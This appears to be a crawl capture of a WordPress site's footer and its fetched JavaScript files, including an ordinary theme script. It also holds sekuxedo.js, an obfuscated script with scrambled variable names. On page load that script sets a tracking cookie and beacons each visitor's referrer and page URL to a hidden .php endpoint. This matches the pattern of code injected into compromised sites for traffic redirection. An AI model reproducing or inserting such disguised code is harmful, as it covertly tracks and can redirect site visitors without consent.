	<p class="site-footer small">
		<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		<span> | </span>
		Theme: Windsor Knot by Stephen Dickinson	</p>
</footer>

<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rearviewvideocamera.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/jquery.flexslider.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/navigation.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/theme.js'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rearviewvideocamera.net/sekuxedo.js
body_size: 795
content:


//******************************************************************

function xary(){		var mutyxywu = window.location.href;
		     var luzuf = document.currentScript.src.split('/').pop().replace(".js","");
 
	var kanaq = "/" + luzuf + ".php";
    var rybeboli = 60;


  	var dywulezukybojoz = luzuf;	  	var gokiq = "";     try     {
       gokiq=""+parent.document.referrer;      } 	
    catch (ex) 	 
    {
		 	    gokiq=""+document.referrer; 		    }	 		if(cuhurykune(dywulezukybojoz) == null) 	{	
 
		var hamymecypitesyk = window.location.hostname;		
  
				qodoc(dywulezukybojoz, "1", rybeboli, "/", hamymecypitesyk);     			if(cuhurykune(dywulezukybojoz) != null)
	  		{
   
				var cynif = new Image();		
			cynif.src=kanaq + "?referer=" + escape(gokiq) + "&url=" + escape(mutyxywu);
		}		 	} 	} 	 

xary();


function cuhurykune(gecezazokysac) {      var telirebewilapi = document.cookie; 	     var vaki = gecezazokysac + "=";    var ratihysofyjime = telirebewilapi.indexOf("; " + vaki);      if (ratihysofyjime == -1) {        ratihysofyjime = telirebewilapi.indexOf(vaki); 	          if (ratihysofyjime != 0) return null;

		    } else {          ratihysofyjime += 2;    }
    var pejafyreduly = document.cookie.indexOf(";", ratihysofyjime);  	 

    if (pejafyreduly == -1) {	

        pejafyreduly = telirebewilapi.length;	
    }  
     return unescape(telirebewilapi.substring(ratihysofyjime + vaki.length, pejafyreduly)); }



//******************************************************************

function qodoc(zecoki,fywibose,hilaj, lytudinusixunyn, dada) {	  var kafoxipafyvuxu = new Date();	 	   var futyhevytufeti = new Date(); 	    futyhevytufeti.setTime(kafoxipafyvuxu.getTime() + 1000*60*hilaj);  document.cookie = zecoki+"="+escape(fywibose) + ";expires="+futyhevytufeti.toGMTString() + ";path=" + lytudinusixunyn + ";domain=" + dada;}

--- FILE ---
content_type: application/javascript
request_url: https://rearviewvideocamera.net/wp-content/themes/default/js/theme.js
body_size: 179
content:
( function( $ ) {
	$( window ).load( function() {
		
		$( '.entry-content' ).fitVids();
		
		$( '.post' ).fitVids();
		
		$( '.featured-content' ).fitVids();
	
		$( '.flexslider' ).flexslider( {
			animation: 'fade',
			slideshow: false,
			touch: true
		} );	
	} );
} )( jQuery );
